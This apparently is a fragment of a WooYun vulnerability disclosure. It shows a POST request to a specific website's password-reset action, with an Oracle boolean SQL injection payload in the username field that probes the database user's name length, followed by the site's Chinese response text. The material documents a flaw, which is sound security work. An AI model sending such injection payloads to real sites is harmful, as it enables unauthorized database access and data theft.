 Load URL
http://www.appeasou.com/jsp/static/join/user!sendMail.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
stage=%e6%8f%90%e4%ba%a4&username=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=3 AND 1=1 or 'B'='
加入宜搜联盟
Add appropriate search alliance
输入邮箱找回密码
1 输入邮箱 2 找回密码成功！
找回密码成功！邮件已发送到您的注册邮箱null，请注意查收
如果您的浏览器没有自动跳转,请点击此链接跳转 。
www.wooyun.org